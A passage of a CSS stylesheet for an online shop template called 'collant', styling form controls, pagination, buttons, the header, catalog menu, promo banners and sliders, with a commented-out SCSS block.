  height: 14px;
  background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
}
.select.opened .jq-selectbox__select-text:after {
  transform: translateY(-50%) rotate(-180deg);
}
.select .jq-selectbox__dropdown {
  left: -1px;
  right: -1px;
  background: #ffffff;
  border: 1px solid #f2f6fa;
  border-radius: 8px;
  padding: 0;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  margin-top: 8px;
}
.select .jq-selectbox__dropdown ul::-webkit-scrollbar {
  width: 8px;
}
.select .jq-selectbox__dropdown ul::-webkit-scrollbar-track {
  background: #fff;
}
.select .jq-selectbox__dropdown ul::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 9999px;
  border: 1px solid #ddd;
}
.catalog-sort__desc .select .jq-selectbox__dropdown {
  left: auto;
}
.select .jq-selectbox__dropdown ul {
  max-height: 320px;
  padding: 0;
  margin: 0;
  background: #ffffff;
}
.select .jq-selectbox__dropdown ul li {
  padding: 8px 16px;
  white-space: normal;
  font-size: 15px;
}
.select .jq-selectbox__dropdown ul li.sel, .select .jq-selectbox__dropdown ul li:hover {
  background-color: #f2f6fa;
}

.jq-selectbox {
  z-index: 5;
}

.popup-window {
  background: #ffffff;
  border: 1px solid #f2f6fa;
  border-radius: 8px;
  padding: 0;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  margin-top: 8px;
  max-height: 300px;
  overflow: auto;
}
.popup-window ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.popup-window ul li {
  cursor: pointer;
  padding: 0;
}
.popup-window ul li label {
  cursor: pointer;
  display: block;
  padding: 8px 16px;
}
.popup-window ul li label.active, .popup-window ul li label:hover {
  background-color: #f2f6fa;
}
.popup-window ul li label.disabled {
  opacity: 0.4;
}

.radio {
  display: inline-block;
  vertical-align: top;
  width: 24px;
  height: 24px;
  border-radius: 24px;
  background: #f4f5f7;
  border: 1px solid #dcdce6;
  overflow: hidden;
}
.radio-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  position: relative;
  cursor: pointer;
  margin-bottom: 8px;
}
.radio + span {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 24px);
  color: #80899a;
  font-size: 15px;
  font-weight: 600;
  padding-left: 16px;
}
.radio .jq-radio__div {
  width: 22px;
  height: 22px;
  border-radius: 22px;
  background-color: #dcdce6;
  border: 4px solid #ffffff;
  z-index: 2;
}
.radio.checked {
  background-color: #f5f5f9;
  border-color: #e2e2ef;
}
.radio.checked .jq-radio__div {
  opacity: 1;
  background-color: #6a7bff;
}

textarea.input {
  height: auto;
}

textarea.input--contacts {
  height: 174px;
}

.check {
  display: inline-block;
  vertical-align: top;
  width: 24px;
  height: 24px;
  border: 1px solid #99a6b6;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
  top: 0;
  left: 0;
  outline: none;
  outline-offset: 0;
}
.check + span {
  display: inline-block;
  vertical-align: top;
  padding-left: 16px;
}
.check-wrap {
  display: inline-block;
  vertical-align: top;
  position: relative;
  width: 100%;
  cursor: pointer;
  margin: 0 0 24px;
  padding-left: 24px;
}
.check .jq-checkbox__div {
  width: 22px;
  height: 22px;
  opacity: 0;
}
.check.checked {
  background-color: #048459;
}
.check.checked .jq-checkbox__div {
  opacity: 1;
}
.check input {
  visibility: hidden;
}
::-moz-placeholder {
  font-family: "Lato", "Arial", sans-serif;
  font-size: 16px;
  line-height: 24px;
  color: #626C81;
  font-style: normal;
  font-weight: normal;
  color: #5e636f;
}
::placeholder {
  font-family: "Lato", "Arial", sans-serif;
  font-size: 16px;
  line-height: 24px;
  color: #626C81;
  font-style: normal;
  font-weight: normal;
  color: #5e636f;
}

.nav {
  margin: 29px 0 64px;
  text-align: center;
}
.nav-top {
  margin-bottom: 24px;
  font-size: 15px;
}
.nav a {
  display: inline-block;
  vertical-align: top;
  height: 36px;
  min-width: 36px;
  text-align: center;
  line-height: 34px;
  color: #048459;
  margin: 0 8px;
  border: 1px solid #048459;
  border-radius: 8px;
  font-size: 15px;
  font-weight: 600;
}
.nav a:hover {
  border-color: #048459;
}
.nav a.disabled {
  color: #626c81;
  border-color: #626c81;
}
.nav a.nav-prev {
  margin-right: 16px;
  border-color: transparent;
  padding-left: 20px;
  position: relative;
}
.nav a.nav-prev:before {
  content: "";
  display: block;
  position: absolute;
  width: 16px;
  height: 12px;
  background: url("/local/templates/collant/images/svg/arr-right-green.svg") no-repeat center, url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center;
  background-size: contain, 0;
  left: 0;
  top: 12px;
}
.nav a.nav-prev.disabled {
  border-color: transparent;
}
.nav a.nav-prev.disabled:before {
  background-size: 0, contain;
}
.nav a.nav-next {
  border-color: transparent;
  margin-left: 16px;
  padding-right: 20px;
  position: relative;
}
.nav a.nav-next:before {
  content: "";
  display: block;
  position: absolute;
  width: 16px;
  height: 12px;
  background: url("/local/templates/collant/images/svg/arr-right-green.svg") no-repeat center, url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center;
  background-size: contain, 0;
  transform: rotate(-180deg);
  right: 0;
  top: 12px;
}
.nav a.nav-next.disabled {
  border-color: transparent;
}
.nav a.nav-next.disabled:before {
  background-size: 0, contain;
}
.nav a.active {
  color: #ffffff;
  background-color: #048459;
}
.nav a.nav-space {
  border-color: transparent;
  margin: 0;
}

.btn {
  display: inline-block;
  vertical-align: top;
  -webkit-appearance: none;
  text-align: center;
  font-family: "Lato", "Arial", sans-serif;
  font-size: 16px;
  line-height: 24px;
  color: #626C81;
  font-style: normal;
  font-weight: normal;
  color: #ffffff;
  border: 1px solid #048459;
  padding: 7px 26px;
  cursor: pointer;
  background: #048459;
  border-radius: 4px;
  transition: 0.3s background-color, 0.3s color;
}
.btn[disabled] {
  border: 1px solid #c9d0e0 !important;
  background-color: #c9d0e0 !important;
  color: white !important;
  pointer-events: none !important;
}
.btn[disabled]:hover {
  color: white !important;
}
.btn:not([disabled]):hover {
  color: #ffffff;
  background-color: #048459;
  border-color: #048459;
}
.btn--white {
  background-color: #ffffff;
  border-color: #ffffff;
  color: #626C81;
}
.btn--white:hover {
  color: #ffffff;
  background-color: #048459;
  border-color: #048459;
}
.btn--light {
  background-color: transparent;
  color: #048459;
}
.btn--light:hover {
  color: #ffffff;
  border-color: #048459;
}
.btn--light:hover svg path {
  fill: #ffffff;
}
.btn--red {
  background-color: #f27c93;
  color: #fff;
  border-color: #f27c93;
}
.btn--red:hover {
  border-color: #f27c93;
  background-color: #f27c93;
  color: #fff;
}
.btn--yellow {
  background-color: #f4e5cb;
  color: #333;
  border-color: #f4e5cb;
}
.btn--yellow:hover {
  border-color: #f4e5cb;
  background-color: #f4e5cb;
  color: #333;
}
.btn--gray {
  background-color: #f2f6fa;
  border-color: #f2f6fa;
  color: #99a6b6;
}
.btn--ful-width {
  display: block;
  width: 100%;
  margin-bottom: 39px;
}
.btn--ful-width:hover {
  color: #ffffff;
}
.btn--lightgray {
  border-color: #99a6b6;
  color: #99a6b6;
  background-color: transparent;
}

.wrap {
  max-width: 1400px;
  margin: 0 auto;
  padding: 0 36px;
}

.col-2 {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}
.col-3 {
  display: inline-block;
  vertical-align: top;
  width: calc((100% - 32px) / 3);
  margin-right: 16px;
}
.col-3:nth-child(3n+3) {
  margin-right: 0;
}
.col-4 {
  display: inline-block;
  vertical-align: top;
  width: calc((100% - 48px) / 4);
  margin-right: 16px;
}
.col-4:nth-of-type(4n + 4), .col-4.last, .col-4:last-of-type {
  margin-right: 0;
}

.link--page {
  color: #048459;
  border-bottom: 1px #048459 dotted;
}

.page-top {
  padding-top: 15px;
}
.page-left {
  display: inline-block;
  vertical-align: top;
  width: 336px;
  padding-right: 16px;
  margin-top: 17px;
}
.page-left--hidden {
  display: none;
}
.page-right {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 342px);
  margin-top: 13px;
}
.page-right--fullwidth {
  width: 100%;
}
@media (min-width: 1024px) {
  .page__lk-container {
    display: flex;
    padding-bottom: 60px;
  }
  .page__lk-container .personal-right {
    width: 100%;
  }
  .page__lk-container .personal-news {
    margin: unset;
  }
  .page__lk-container .page-right {
    margin-top: 20px;
    margin-left: 30px;
  }
}

@media (min-width: 1025px) {
  .section-search .catalog-top {
    margin-top: 14px;
  }
}
.section-search .catalog-top__right {
  position: static;
}
@media (min-width: 1025px) {
  .section-search .catalog-top__right {
    justify-content: flex-end;
  }
}
.section-search .filter-result {
  margin: 0 0 10px 0;
}

.top-promo {
  display: none;
  height: 54px;
  background: #7d9aec;
  text-align: center;
  color: #ffffff;
  font-size: 14px;
  line-height: 17px;
  position: relative;
}
.top-promo > .wrap {
  position: relative;
}
.top-promo__text {
  display: inline-block;
  vertical-align: middle;
  margin-right: 24px;
  white-space: nowrap;
}
.top-promo__text img {
  display: inline-block;
  vertical-align: middle;
  height: 54px;
  width: auto;
  margin: 0 24px;
}
.top-promo__btn {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  line-height: 16px;
  padding: 5px 25px 6px;
  border-radius: 17px;
  border: 1px solid #ffffff;
  color: #ffffff;
  margin-right: 60px;
}
.top-promo .close {
  display: block;
  width: 24px;
  height: 24px;
  background: url("/local/templates/collant/images/svg/ico-close-white.svg") no-repeat center;
  position: absolute;
  right: 30px;
  top: 16px;
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.header {
  z-index: 22;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  background-color: #ffffff;
  border-bottom: 1px solid #f1f2f6;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
}
.header-top {
  background: #048459;
}
.header-top__container {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  height: 30px;
  gap: 40px;
}
.header-top__block {
  position: relative;
  font-size: 15px;
}
.header-top__block:hover .header-top__chevron {
  transform: rotate(180deg);
}
.header-top__block:hover .to-lk__menu {
  display: block;
  animation: fadeIn 0.3s ease-in-out forwards;
}
.header-top__block-container {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  color: white;
  transition: 0.2s ease-in-out;
}
.header-top__block-container:hover {
  color: white;
}
.header-top__block-container:hover[href] {
  color: #dee1ea;
}
.header-top__block--left, .header-top__block--right {
  display: inline-flex;
  align-items: center;
}
.header-top__block--left {
  gap: 6px;
}
.header-top__block--right {
  gap: 2px;
}
.header-top__text {
  letter-spacing: 0.3px;
}
.header-top__val {
  font-weight: bold;
}
.header-top__icon, .header-top__chevron {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  height: 20px;
}
.header-top__chevron {
  transition: 0.2s ease-in-out;
}
.header-bottom__container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 30px;
  height: 110px;
  padding: 10px 0;
}
.header-bottom--left, .header-bottom--right {
  display: inline-flex;
  align-items: center;
}
.header-bottom--left {
  gap: 30px;
}
.header-bottom--right {
  justify-content: flex-end;
  flex: 1 0 0;
  gap: 20px;
}
.header-logo {
  display: inline-flex;
  height: 60px;
}
.header-logo img {
  max-width: 100%;
}
.header-search {
  position: relative;
  max-width: 400px;
  width: 100%;
}
.header-search .input {
  padding-right: 40px;
  background-color: #f5f5f9;
  border-color: #c9d0e0;
}
.header-search .input::-moz-placeholder {
  color: #989FAF;
}
.header-search .input::placeholder {
  color: #989FAF;
}
.header-search .input-wrap {
  margin: unset;
}
.header-search button {
  position: absolute;
  right: 9px;
  top: 50%;
  transform: translateY(-50%);
  -webkit-appearance: none;
  border: 0;
  width: 32px;
  height: 32px;
  background: url("/local/templates/collant/images/svg/ico-search.svg") no-repeat center;
  cursor: pointer;
}
.header-search .btn-action-cart-spinner {
  position: unset;
  transform: unset;
}
.header-search .btn-action-cart-spinner .circle {
  background-color: #048459;
}
.header-lk {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  font-size: 14px;
  white-space: nowrap;
}
.header-lk:before {
  content: "";
  display: block;
  position: static;
  width: 36px;
  height: 36px;
  border-radius: 36px;
  background: url("/local/templates/collant/images/svg/ico-lk.svg") no-repeat center #f1f2f6;
}
.header-cart {
  display: inline-flex;
  align-items: center;
  height: 24px;
  padding-left: 31px;
  font-size: 15px;
  line-height: 18px;
  font-weight: 600;
  color: #ea8498;
  background: url("/local/templates/collant/images/svg/ico-cart.svg") no-repeat 0 50%;
}
.header-cart__wrap {
  display: flex;
  justify-content: flex-end;
  min-width: 150px;
}
@media (max-width: 1024px) {
  .header-cart__wrap {
    display: none;
  }
}
.header .to-lk__menu {
  z-index: 1;
  position: absolute;
  top: calc(100% + 11px);
  right: 0;
  display: none;
  width: 100%;
  max-width: 320px;
  min-width: 246px;
  border-radius: 4px;
  border: 1px solid rgba(165, 171, 192, 0.2);
  text-align: left;
  opacity: 0;
  background: #ffffff;
}
.header .to-lk__menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.header .to-lk__menu ul li {
  margin: 0;
}
.header .to-lk__menu ul li a {
  display: block;
  padding: 15px 15px 15px 47px;
  background: no-repeat 15px 50%;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #767c8b;
}
.header .to-lk__menu ul li a.exit {
  background: url("/local/templates/collant/images/svg/ico-exit.svg") no-repeat 19px 50%;
}
.header .to-lk__menu ul li a.sel, .header .to-lk__menu ul li a:hover {
  background-color: #f4f5f7;
}
.header .to-lk__menu ul li a.active {
  color: #048459;
  background-color: #f4f5f7;
}
.header .to-lk__menu:before {
  content: "";
  display: block;
  position: absolute;
  width: 12px;
  height: 12px;
  border: 1px solid rgba(165, 171, 192, 0.2);
  background: #ffffff;
  transform: rotate(45deg);
  position: absolute;
  top: -8px;
  right: 55px;
  border-right-color: transparent;
  border-bottom-color: transparent;
  z-index: -1;
}
.header .to-lk__menu:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 100%;
  height: 12px;
  left: 0;
  right: 0;
}
.header .to-lk__menu-currency {
  max-width: unset;
  min-width: 120px;
}
.header .download-blank {
  height: 24px;
}

.download-blank {
  display: flex;
  align-items: center;
  position: relative;
  padding-left: 27px;
  line-height: 1.3;
  font-size: 14px;
  cursor: pointer;
  background: url("/local/templates/collant/images/svg/ico-export.svg") no-repeat 0 50%;
}
.download-blank:hover {
  color: #048459;
}
.download-blank--add {
  background: url("/local/assets/images/icons/ico-blanc.svg") no-repeat 0 10%;
  background-size: 20px;
  background-position: center left;
}

.top-menu__list {
  display: inline-flex;
  align-items: center;
  gap: 20px;
  list-style: none;
  padding: 0;
  margin: 0;
}
.top-menu__link {
  font-size: 15px;
  line-height: 18px;
  text-transform: uppercase;
  color: #282526;
}
.top-menu__catalog .top-menu__link {
  padding-right: 23px;
  position: relative;
}
.top-menu__catalog .top-menu__link:after {
  content: "";
  display: block;
  position: absolute;
  width: 15px;
  height: 10px;
  background: url(/local/templates/collant/images/svg/ico-catalog.svg) no-repeat center;
  right: 0;
  top: 5px;
}
.top-menu__catalog.active .top-menu__link {
  color: #048459;
}
.top-menu__catalog.active .top-menu__link::after {
  content: "";
  display: block;
  position: absolute;
  width: 15px;
  height: 10px;
  background: url(/local/templates/collant/images/svg/ico-catalog-cross.svg) no-repeat center;
  right: 0;
  top: 5px;
}
.top-menu .parent a {
  padding-right: 19px;
  position: relative;
}
.top-menu .parent a:after {
  content: "";
  display: block;
  position: absolute;
  width: 15px;
  height: 10px;
  background: url(/local/templates/collant/images/svg/arr-choose.svg) no-repeat center;
  right: 0;
  top: 5px;
}

.logo {
  display: inline-block;
  vertical-align: top;
  width: 96px;
  margin-right: 39px;
  margin-top: 9px;
}
.logo img {
  display: block;
  width: 100%;
}

.body--user .header-bottom__container {
  height: 80px;
}
.body--user .top-promo {
  display: block;
}

.catalog-menu {
  display: none;
  position: absolute;
  top: 140px;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 14;
  max-height: calc(100vh - 140px);
  max-width: calc((100vw - 1400px) / 2 + 900px);
  min-width: 900px;
  background: #fff;
}
.catalog-menu__overlay {
  opacity: 0;
  background-color: #1b2230;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  transition-duration: inherit;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
  z-index: -1;
  visibility: hidden;
}
.catalog-menu__overlay--active {
  opacity: 0.9;
  z-index: 10;
  visibility: visible;
}
.catalog-menu__scroll {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow-y: auto;
  overflow-x: hidden;
  scrollbar-width: none;
  -ms-overflow-style: none;
  -webkit-overflow-scrolling: touch;
}
.catalog-menu__scroll::-webkit-scrollbar {
  display: none;
}
.catalog-menu__content {
  position: relative;
  max-width: 900px;
  margin: 0 0 0 auto;
  padding: 24px 0 12px 0;
}
.catalog-menu__list-holder {
  display: flex;
  flex-wrap: wrap;
}
.catalog-menu__list-root {
  background: no-repeat 0 0;
  background-size: 36px 36px;
  min-height: 40px;
  margin: 0 0 16px 0 !important;
  padding: 0 0 0 45px;
}
.catalog-menu__list-root:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 36px;
  height: 36px;
  background-color: #f1abb8;
  border-radius: 6px;
  z-index: -1;
}
.catalog-menu__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
  padding: 0;
  position: relative;
  margin-bottom: 25px;
}
.catalog-menu__list ul li {
  margin-bottom: 6px;
}
.catalog-menu__list ul li a {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
}
.catalog-menu__list ul li:first-child a {
  font-size: 16px;
  font-weight: 700;
  text-transform: none;
  display: block;
  line-height: 20px;
}
.catalog-menu .col-4 .catalog-blanks__list {
  margin-bottom: 28px;
}
.catalog-menu__mob {
  display: none;
}
.catalog-menu__top-btn, .catalog-menu__mob__top-btn {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  position: absolute;
  left: -12px;
  top: 24px;
  color: #5e636f;
  background: url("/local/templates/collant/images/svg/ico-close.svg") no-repeat center center;
  background-size: 16px 16px;
  width: 16px;
  height: 16px;
  cursor: pointer;
}

.catalog-menu__offer {
  position: absolute;
  top: 0;
  right: -900px;
  z-index: 14;
  height: 100%;
  max-width: calc((100vw - 1400px) / 2 + 900px);
  min-width: 900px;
  background: #f4f5f7;
}
.catalog-menu__offer-wrapper {
  padding: 40px 80px;
  display: inline-flex;
  flex-direction: column;
}
.catalog-menu__offer-item {
  margin-bottom: 30px;
  position: relative;
}
.catalog-menu__offer-item--new .catalog-menu__offer-item__label {
  background-color: #2dc592;
}
.catalog-menu__offer-item--sale .catalog-menu__offer-item__label {
  background-color: #f27c93;
}
.catalog-menu__offer-item::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 50%;
  left: 0;
  top: auto;
  bottom: 0;
  background: rgb(39, 66, 57);
  background: linear-gradient(-180deg, rgba(39, 66, 57, 0) 0%, rgba(1, 24, 16, 0.6) 100%);
}
.catalog-menu__offer-item:last-child {
  margin-bottom: 0;
}
.catalog-menu__offer-item__image {
  height: 340px;
}
.catalog-menu__offer-item__image img {
  display: block;
  height: 100%;
}
.catalog-menu__offer-item__description {
  position: absolute;
  bottom: 0;
  top: auto;
  left: 0;
  width: 100%;
  color: #fff;
  padding: 10px 30px 20px 30px;
}
.catalog-menu__offer-item__name {
  font-weight: bold;
  font-size: 18px;
  margin: 10px 0 7px 0;
  text-transform: uppercase;
}
.catalog-menu__offer-item__label {
  display: inline-block;
  border-radius: 4px;
  color: #fff;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  height: 28px;
  font-weight: 500;
  font-size: 12px;
  padding: 0 8px;
  text-transform: uppercase;
}
.catalog-menu__offer-item__link {
  font-weight: 500;
  font-size: 14px;
  color: #fff;
}
.catalog-menu__offer-item__link:hover {
  color: #fff;
  text-decoration: underline;
  text-underline-offset: 4px;
}

/*
.catalog-blanks {
    display: none;
    left: 0;
    right: 0;
    z-index: 14;
    overflow-y: auto;
    overflow-x: hidden;
    background: #fff;
    position: fixed;
    top: 0;
    bottom: 0;
    max-height: 100vh;
    max-width: none;
    background: none;

    &__content {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        z-index: 1;
        padding: 36px 0 0 0;
        background-color: #ffffff;
    }

    @include noscroll;

    &__bg {
        background-color: #1b2230;
        opacity: 0.8;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        z-index: 0;
        cursor: pointer;
    }

    &__top {
        padding: 16px 0 6px;
        border-bottom: 1px solid #f4f5f7;
        margin-bottom: 38px;
        position: relative;
        font-size: 15px;
        line-height: 22px;
        font-weight: 500;

        h2 {
            text-transform: none;
            line-height: 24px;
            margin-bottom: 11px;
            color: #33363f;

            + p {
                margin-top: 0;
            }
        }

        p {
            margin: 8px 0;

            &:first-child {
                margin-top: 0;
            }

            &:last-child {
                margin-bottom: 0;
            }
        }

        &-btn {
            @include ib;
            font-size: 16px;
            position: absolute;
            top: 24px;
            right: 0;
            color: #5e636f;
            padding-right: 15px;
            background: url('/local/templates/collant/images/svg/ico-close.svg') no-repeat right 8px;
        }
    }

    &__list {
        margin-bottom: 12px;

        &-holder {
            margin-bottom: -5px;
        }

        ul {
            @include clearList;
            padding-left: 52px;
            padding-top: 5px;
            position: relative;
            background: no-repeat 0 0;

            li {
                margin-bottom: 8px;

                a {
                    @include ib;
                    font-size: 14px;
                    font-weight: 400;
                    text-transform: uppercase;
                }

                &:first-child {
                    a {
                        font-size: 16px;
                        font-weight: 700;
                        text-transform: none;
                    }
                }
            }
        }
    }

    &__bot {
        background-color: #f4f5f7;
        padding: 35px 0 25px;
        font-size: 15px;
        line-height: 22px;
        font-weight: 500;

        > .wrap {
            position: relative;
            padding-left: 104px;
            background: url('/local/templates/collant/images/svg/ico-info-circle.svg') no-repeat 36px
                40%;
        }

        h2 {
            text-transform: none;
            line-height: 24px;
            margin-bottom: 6px;

            + p {
                margin-top: 0;
            }
        }

        p {
            margin: 8px 0;

            &:first-child {
                margin-top: 0;
            }

            &:last-child {
                margin-bottom: 0;
            }
        }

        &-btn {
            @include ib;
            display: inline-block;
            position: absolute;
            cursor: pointer;
            top: -2px;
            right: 6.5%;
            padding: 15px 53px 15px 31px;
            background: url('/local/templates/collant/images/svg/ico-download.svg') no-repeat right 31px
                top 50% #048459;
            color: #ffffff;

            input {
                cursor: pointer;
            }
        }
    }

    .col-4 {
        .catalog-blanks__list {
            margin-bottom: 28px;
        }
    }
}
*/
.main {
  padding-top: 110px;
  min-height: 460px;
  max-width: 100vw;
  overflow: hidden;
  flex: 1;
}
@media screen and (max-width: 1024px) {
  .main {
    padding-top: 80px;
    overflow: hidden;
  }
}
@media (min-width: 1025px) {
  .main-top--margin {
    margin-top: 186px;
  }
}
.main-title {
  margin-right: 11%;
  margin-bottom: 19px;
}
.main-link {
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  line-height: 24px;
  font-weight: 500;
  position: absolute;
  top: 8px;
  right: 0;
  color: #989faf;
}
.main-catalog__item-button {
  transition: all 0.3s ease;
}
@media (max-width: 1024px) {
  .main-catalog__item-button {
    margin-right: 5px;
  }
}
.main-catalog__item-button:hover {
  color: white;
  opacity: 0.9;
}
.main-catalog__item-bottom {
  display: flex;
  flex-direction: column;
}
.main-catalog__item-bottom--alt {
  margin-top: 12px !important;
}
@media (max-width: 1024px) {
  .main-catalog__item-bottom--alt {
    margin-top: 8px !important;
  }
}
.main--visible {
  overflow: visible;
}

.body--overlay {
  overflow: hidden;
}

.main-top__item {
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
  border-radius: 4px;
  width: calc(40% - 8px);
  margin-bottom: 40px;
  position: relative;
  padding-top: 17.5%;
  height: 0;
  overflow: hidden;
  background: no-repeat center;
  background-size: cover;
}
.main-top__item--2, .main-top__item--3 {
  width: 100%;
  margin-bottom: 16px;
  background-size: cover;
  padding-top: 42.7%;
}
.main-top__item--2 .main-top__item-sub, .main-top__item--3 .main-top__item-sub {
  padding: 6px 13px 7px 12px;
  margin-bottom: 14px;
  line-height: 15px;
}
.main-top__item--2 .main-top__item-title {
  position: relative;
  padding-right: 42%;
}
.main-top__item--2 .main-top__item-title span {
  display: inline-block;
  vertical-align: top;
  font-size: 48px;
  line-height: 1;
  position: absolute;
  right: 0px;
  bottom: -3px;
}
.main-top__item--2 .main-top__item-sub {
  background-color: #f27c93;
}
.main-top__item--3 .main-top__item-info {
  bottom: 32px;
}
.main-top__item--3 .main-top__item-sub {
  padding: 6px 12px 7px 12px;
  margin-bottom: 12px;
  background-color: #7d9aec;
}
.main-top__item-info {
  display: block;
  position: absolute;
  bottom: 36px;
  left: 40px;
  width: 100%;
  max-width: 275px;
}
.main-top__item-sub {
  display: inline-block;
  vertical-align: top;
  background-color: #2dc592;
  padding: 9px 16px 8px;
  border-radius: 4px;
  margin-bottom: 18px;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 24px;
  font-weight: 600;
}
.main-top__item-sub img {
  display: block;
  max-width: 70px;
}
.main-top__item-title {
  display: block;
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ffffff;
}
.main-top__item-date {
  display: block;
  font-size: 13px;
  line-height: 16px;
  font-weight: 600;
  position: relative;
  color: #8d95ac;
  margin-bottom: 14px;
  padding-left: 22px;
  background: url(/local/templates/collant/images/svg/ico-calendar.svg) no-repeat 0 50%;
}
.main-top__slider {
  width: calc(58.3% - 2px);
  padding-top: 0;
  height: auto;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 16px;
  margin: 0;
}
.main-top__slider-item {
  position: relative;
  padding-top: 0;
  height: 100%;
  overflow: hidden;
  background: no-repeat center #c4c4c4;
  background-size: cover;
}
.main-top__slider-item .main-top__item-info {
  max-width: 100%;
  width: auto;
  right: 130px;
  bottom: 32px;
  left: 40px;
}
.main-top__slider .swiper-slide,
.main-top__slider .swiper-container {
  height: 100%;
}
.main-top__shops .main-top__item-title, .main-top__news .main-top__item-title {
  color: #5e636f;
}
.main-top__shops .main-top__item-info, .main-top__news .main-top__item-info {
  bottom: 32px;
  left: 40px;
  max-width: none;
}
.main-top__bottom {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 1024px) {
  .main-top__bottom {
    margin: 0 4px;
  }
}
@media (max-width: 768px) {
  .main-top__bottom {
    flex-direction: column;
    margin: 0;
  }
}
.main-top__bottom .main-top__bottom-item {
  width: calc(50% - 4px);
}
@media (max-width: 1024px) {
  .main-top__bottom .main-top__bottom-item {
    padding-top: 17.5%;
  }
}
@media (max-width: 767px) {
  .main-top__bottom .main-top__bottom-item {
    width: 100%;
    padding-top: 36.45%;
  }
}
.main-top__bottom .main-top__bottom-item:nth-child(1) {
  margin: 0 0 20px 0;
}
.main-top__bottom .main-top__bottom-item:nth-child(2) {
  margin: 0 0 20px 8px;
}
@media (max-width: 767px) {
  .main-top__bottom .main-top__bottom-item:nth-child(2) {
    margin-left: 0;
  }
}
.main-top .swiper-button {
  background: url("/local/templates/collant/images/svg/slider-nav.svg") no-repeat center;
  background-size: contain;
  opacity: 0.6;
}
.main-top .swiper-button:hover {
  opacity: 1;
}
.main-top .swiper-button-prev {
  left: 40px;
  transform: rotate(180deg);
}
.main-top .swiper-button-next {
  right: 40px;
  transform: none;
}
.main-top .swiper-pagination {
  display: inline-block;
  vertical-align: top;
  width: auto;
  left: auto;
  right: 40px;
  bottom: 32px;
  line-height: 0;
  z-index: 3;
}
.main-top .swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  border-radius: 10px;
  background-color: rgba(255, 255, 255, 0.8);
  margin: 0 8px 0 0;
}
.main-top .swiper-pagination-bullet-active {
  background-color: rgb(255, 255, 255);
}
.main-top .swiper-pagination-bullet:last-child {
  margin-right: 0;
}
.main-top .swiper-slide {
  position: relative;
  z-index: 1;
}
.main-top__top {
  position: relative;
  padding-left: calc(60.4% - 16px);
  margin: 0 0 24px 0;
}
.main-top__news {
  margin-right: 11px;
}

.main-about {
  background-color: #ffffff;
  padding: 32px 0 31px;
  margin-bottom: 51px;
}
.main-about__info {
  display: inline-block;
  vertical-align: middle;
  width: 50.6%;
  margin-bottom: 8px;
}
.main-about h2 {
  max-width: 544px;
  margin-bottom: 28px;
}
.main-about__text {
  max-width: 576px;
  margin-bottom: 56px;
  line-height: 32px;
  padding-right: 32px;
}
.main-about__link {
  display: inline-block;
  vertical-align: top;
  color: #6A7BFF;
  padding-right: 12px;
  background: url("/local/templates/collant/images/svg/arr-right-blue.svg") no-repeat right 9px;
}
.main-about__slider {
  display: inline-block;
  vertical-align: middle;
  width: 49.4%;
}
.main-about__slider .swiper-slide {
  width: 100%;
  padding-top: 49.5%;
  background: no-repeat center;
  background-size: cover;
  border-radius: 4px;
  overflow: hidden;
}
.main-about__slider .swiper-slide video {
  position: absolute;
  width: 100%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
}
.main-about__slider .swiper-slide.play:hover .video-btn.play {
  opacity: 1;
}
.main-about__slider .gallery-thumbs2 {
  margin-top: 15px;
}
.main-about__slider .gallery-thumbs2 .swiper-slide {
  padding-top: 17.1%;
  position: relative;
  border: 1px solid transparent;
  cursor: pointer;
}
.main-about__slider .gallery-thumbs2 .swiper-slide:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.52);
  border: 6px solid #fff;
  border-radius: 4px;
  opacity: 0;
}
.main-about__slider .gallery-thumbs2 .swiper-slide:hover:after {
  content: "";
  display: block;
  position: absolute;
